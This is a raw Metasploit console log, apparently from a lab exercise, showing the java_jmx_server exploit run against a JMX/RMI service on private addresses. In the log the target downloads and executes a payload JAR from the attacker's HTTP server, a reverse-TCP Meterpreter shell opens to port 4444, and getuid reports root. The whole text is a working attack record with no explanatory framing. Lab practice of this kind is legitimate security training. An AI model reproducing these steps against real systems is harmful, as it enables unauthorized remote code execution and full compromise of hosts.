 msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 172.16.35.128:4444
[*] 172.16.35.138:18983 - Using URL: http://0.0.0.0:8080/Yly2Agv3k6
[*] 172.16.35.138:18983 - Local IP: http://172.16.35.128:8080/Yly2Agv3k6
[*] 172.16.35.138:18983 - Sending RMI Header...
[*] 172.16.35.138:18983 - Discovering the JMXRMI endpoint...
[+] 172.16.35.138:18983 - JMXRMI endpoint on 172.16.35.138:18983
[*] 172.16.35.138:18983 - Proceeding with handshake...
[+] 172.16.35.138:18983 - Handshake with JMX MBean server on 172.16.35.138:18983
[*] 172.16.35.138:18983 - Loading payload...
[*] 172.16.35.138:18983 - Replied to request for mlet
[*] 172.16.35.138:18983 - Replied to request for payload JAR
[*] 172.16.35.138:18983 - Executing payload...
[*] Sending stage (53944 bytes) to 172.16.35.138
[*] Meterpreter session 2 opened (172.16.35.128:4444 -> 172.16.35.138:37524) at 2020-10-09 02:21:02 -0400
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > getuid
Server username: root
meterpreter >